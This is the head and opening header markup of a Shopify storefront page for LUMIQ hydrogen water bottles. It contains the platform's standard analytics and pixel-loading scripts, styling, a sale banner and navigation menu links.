<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 77145211211,storefrontBaseUrl: "https://lumiqbottle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2227437899","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1470693707","configuration":"{\"siteId\":\"8011783a\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"959578443","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMRCPJR357\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-YMRCPJR357\\\",\\\"AW-16534340746\\\/RcOnCNbqvqsZEIqJmMw9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-YMRCPJR357\\\",\\\"AW-16534340746\\\/bSUMCP_vvqsZEIqJmMw9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMRCPJR357\\\",\\\"AW-16534340746\\\/HyhnCNPqvqsZEIqJmMw9\\\",\\\"MC-WVHBJ0CHB3\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMRCPJR357\\\",\\\"AW-16534340746\\\/wD37CM3qvqsZEIqJmMw9\\\",\\\"MC-WVHBJ0CHB3\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMRCPJR357\\\",\\\"AW-16534340746\\\/qsFiCNDqvqsZEIqJmMw9\\\",\\\"MC-WVHBJ0CHB3\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-YMRCPJR357\\\",\\\"AW-16534340746\\\/ray-CILwvqsZEIqJmMw9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-YMRCPJR357\\\",\\\"AW-16534340746\\\/tqowCNnqvqsZEIqJmMw9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"351863115","configuration":"{\"shopId\":\"140777\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b5f36dde5f056353eb93a774a57c735e","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"351830347","configuration":"{\"shopId\":\"18691\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319390027","configuration":"{\"pixel_id\":\"831064138759951\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LUMIQ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"1f6062.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/lumiqbottle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://lumiqbottle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"77145211211","storefrontBaseUrl":"https:\/\/lumiqbottle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"42482e92-5f05-4a69-80d0-9f5532c33847-1769140604"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 77145211211,
      theme_id: 170643784011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lumiqbottle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lumiqbottle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lumiqbottle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":77145211211,"isMerchantRequest":null,"themeId":170643784011,"themeCityHash":"16005801422402706568","contentLanguage":"en","currency":"USD","eventMetadataId":"bc943cf9-9190-4d17-9e0c-81a36c9cf50a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"42482e92-5f05-4a69-80d0-9f5532c33847-1769140604","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lumiqbottle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://lumiqbottle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="77145211211"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="170643784011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lumiqbottle.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23198976278859__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23198976278859__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23198976278859__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--23198976278859__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 28, 76, 118;
    --gradient-background: #1c4c76;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23198976278859__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23198976278859__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='slide'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='0'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.8rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.1rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>NEW YEAR SALE | 50% OFF </strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23198976278859__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="53qs+EUk53R2JNtdGZVaAawvY6WoqeSu73qoCJ6dxrWRjeD8XOvA6e/46xF5V6qqU9aFCaoXM+ApIWnu2xYCGY1DgoK+3FM5/7DeUYYPOpWpJqFovS6jgI3HHcdA3uMXgOlX2/CMXsWrK8aY9qWpXFs2L92l9m3lz4EqGJNsbhBNlPgqNZWkIWW2qkxkqinLlKwqs6pBfwscZp52ImSXNeEdZBjlSRGPF6Vj4rVZd1/3rmMdEd3xH91C8Ju2AYgCgFOKr9A6I7MXwLwmclBIWbUKvX7pKIZuj5UBC5FVYifdll9VD2rMHN6wZeUC1FPrE7/PdLgYehOjGfoCbqU50WxDdkLdOV3M/2I+yES45nPG0tSKz9kJLezPxzK2ifo2UIw9TOQLYSYpEQQhP4jEAw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><a href="/collections/lumiq-hydrogen-bottles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop LUMIQ® Bottles
                    </a></li><li><a href="/pages/hydrogen-research" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hydrogen Research 
                    </a></li><li><a href="https://affiliate.lumiqbottle.com" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Partner Program
                    </a></li><li><a href="/apps/tracktor" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Orders
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/77145211211/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/profile.php?id=61550484217571" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/lumiqbottle/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
